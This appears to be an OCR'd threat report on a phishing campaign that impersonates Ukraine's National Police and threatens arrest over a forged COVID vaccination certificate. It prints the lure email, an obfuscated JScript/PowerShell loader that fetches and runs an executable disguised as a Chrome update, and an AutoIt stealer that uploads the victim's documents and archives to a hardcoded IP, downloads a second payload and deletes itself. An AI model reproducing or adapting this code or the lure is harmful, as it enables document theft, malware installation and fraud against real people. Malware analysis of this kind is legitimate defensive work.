 From: : gsu207@police.gov.ua : , Національна поліція України <mariaparsons10811@gmail.com>
Sent: Wed 2/2/2
To: s .gov.ua
Cc:
Subject: Повідомлення про вчинення злочину
Message Повідомлення про вчинення злочину .docx
Повідомлення
Шановний громадянин, повідомляємо вам що нами зафіксовано випадок підробки сертифіката про вакцинацію проти COV
19. Просимо Вас надати номер телефону, що діє, для первинного опитування. Ваші дані були отримані в результаті
спеціальної операції із затримання осіб, які надавали послуги з підробки документів про фіктивну вакцинацію.
Це повідомлення є останнім попередженням і в разі невиконання законних вимог і неявки щодо вас буде
розпочато розшуковий захід з подальшим арештом.
Вимагаємо познайомитися з повідомленням про вчинення кримінального характеру і дати згоду на первинне опитування
якості свідка.
Паролем на файл є вам email
Національна поліція України
01601, м. Київ, вул. Академіка Богомольця, 10
тед: (044) 253-64-04
Ім'я Дата змінення Тип Розмір
GSU207@POLICE.GOV.UA - Повідомлення (2) 2/2/2022 1:00 PM JScript Script File 1 КБ
GSU207@POLICE.GOV.UA - Повідомлення (15) 2/2/2022 1:00 PM JScript Script File 1 КБ
new ActiveXObject("ShELL.applIcAtion").SHellExeCuTe(
"pOwerShEll.EXe" , "
[NeT.seRvIcepOiNtmanAgER]::sECURITyPROToCOL =
[neT.SEcurITypRotOcoLType]::Tls12 ; Irm -uRI ("https://c" +
"dn.discordapp.com/attachme" +
"nts/932413459872747544/93829197773526634" + "4/p" +
"utty.ex" + "e" ) -outfilE
"$enV:PuBLIc\GoogleChromeUpdate.exe" ; sTArt-pRoceSs
"$eNV:pUBLIc\GoogleChromeUpdate.exe"" , "", "", 0
) ;
Документ засекречений з метою безпеки одержувача
Для відображення тексту натисніть на
НАЦІОНАЛЬНА ПОЛІЦІЯ
УКРАЇНИ
ГОЛОВНЕ СЛІДЧЕ УПРАВЛІННЯ
вул. Богомольця, 10, м.Київ, 01601,
тел. 253-13-31, gsu207@police.gov.ua
Ідентифікаційний код 24182205
1 лютого 2022 року № 0222 / 548/50
Про порушення кримінальної справи
Т.в.о. заступника начальника
$url_dwnl = "http://eumr.site/load74h74830.exe"
$url = "http://185.244.41.109:8080/upld/"
$dsks = DriveGetDrive("FIXED")
$rem = 0
For $i = 1 To $dsks[0]
If $dsks[$i] = @HomeDrive Then
$rem = $i
EndIf
Next
$dsks[$rem] = @HomePath
$uuid = Hex(DriveGetSerial(""))
For $drv = 1 To $dsks[0]
$areturn = _filesearch($dsks[$drv],
"*.doc;*.docx;*.pdf;*.ppt;.pptx;*.dot;*.xls;*.xlsx;*.csv;*.rtf;*.dot;*.mdb;*.accdb;*.pot;*.pps;*.pst;*.ppa;*.rar;*.zip;*.tar
;*.7z;*.txt")
For $i = 1 To $areturn[0]
$name_new = StringReplace($areturn[$i], ":", "_")
$name_new = StringReplace($name_new, "\", "/")
_http_upload($url & $uuid, $areturn[$i], _stringtohex($name_new), "", _stringtohex($name_new))
Next
Next
Local $path_dwnl = @TempDir & "\\svjhost.exe"
Local $h_dwnl = InetGet($url_dwnl, $path_dwnl, $inet_forcereload, $inet_downloadbackground)
Sleep(250)
Until InetGetInfo($h_dwnl, $inet_downloadcomplete)
InetClose($h_dwnl)
Run("cmd /c start /min " & $path_dwnl, "", @SW_HIDE)
$hfile = FileOpen("rmm.bat", 2)
FileWrite($hfile, "@echo off" & @CRLF)
FileWrite($hfile, ":tryremvvv" & @CRLF)
FileWrite($hfile, "del " & @ScriptName & @CRLF)
FileWrite($hfile, "if exist " & @ScriptName & " (goto tryremvvv)" & @CRLF)
FileWrite($hfile, 'start /b "" cmd /min /c del "%~f0"& Taskkill /IM cmd.exe /F&exit /b' & @CRLF)
FileClose($hfile)
Run("cmd /c start /min rmm.bat", "", @SW_HIDE)